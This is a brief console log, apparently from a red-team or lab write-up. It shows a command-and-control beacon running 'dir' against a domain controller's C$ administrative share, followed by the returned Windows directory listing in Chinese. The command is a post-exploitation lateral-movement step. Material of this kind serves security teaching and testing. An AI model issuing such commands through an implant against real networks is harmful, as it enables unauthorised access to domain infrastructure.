 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 D470-B7A9
\\dc.hack.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2024/10/02  14:52    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2024/10/01  00:06    <DIR>          Users
2024/10/02  14:52    <DIR>          Windows
0 个文件              0 字节
5 个目录 51,104,923,648 可用字节